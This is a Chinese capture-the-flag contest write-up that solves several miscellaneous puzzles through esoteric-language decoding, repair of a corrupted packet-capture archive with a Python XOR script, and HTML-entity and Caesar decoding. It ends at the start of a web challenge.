MISC
MISC-信息安全大赛的通知
下载附件后打开
修改字体颜色

得到flag
Misc-编码转换
首先发现他是一个Brainfuck 编码进行解密

flag{ab71cda1
这是第一段线索
这是第二段线索,发现是一个js解密

b495e13b3f21
进行第三段解码,发现他是Ook编码方式

f6fd50221978}
最终拼接得到flag
flag{ab71cda1b495e13b3f21f6fd50221978}
Misc-buleteech
首先我们直接丢进去进行分析

发现明文不可以直接进行查询,那我们试一试转化为十六进制
找到一段信息可能是flag

我们进行数据导出为压缩文件

发现一个flag和key,但是文件已经损坏,我们再想一想其他办法
用winhex对数据包头进行修复,导出数据
转化为16进制,进行转化
得到两个数据
Flag文件内容
10004583275926070044326083910251708233320797779355779208703097816305188140191914132269450797
Key文件内容
5216294695211820293806247029887026154798297270637676463374801674229881314620340407569315152
进行十六进制的与或运算
cipher_text_str = "10004583275926070044326083910251708233320797779355779208703097816305188140191914132269450797"
encryption_key_str = "5216294695211820293806247029887026154798297270637676463374801674229881314620340407569315152"
cipher_int = int(cipher_text_str)
key_int = int(encryption_key_str)
cipher_hex = format(cipher_int, 'x')
key_hex = format(key_int, 'x')
max_length = max(len(cipher_hex), len(key_hex))
cipher_hex = cipher_hex.zfill(max_length)
key_hex = key_hex.zfill(max_length)
xor_output = ''.join([format(int(a, 16) ^ int(b, 16), 'x') for a, b in zip(cipher_hex, key_hex)])
ascii_result = bytes.fromhex(xor_output).decode('utf-8', errors='ignore')
print("XOR Result ASCII:", ascii_result)

最终得到flag
Misc-coding_analyse
打开文件发现是一段HTML实体编码,寻找个解码工具,进行解码

然后进行凯撒解密,直接放在解密工具中跑出来

最终得到flag,真难啊
Web
Web-input_data
首先发现是这个页面

尝试进行访问这个目录
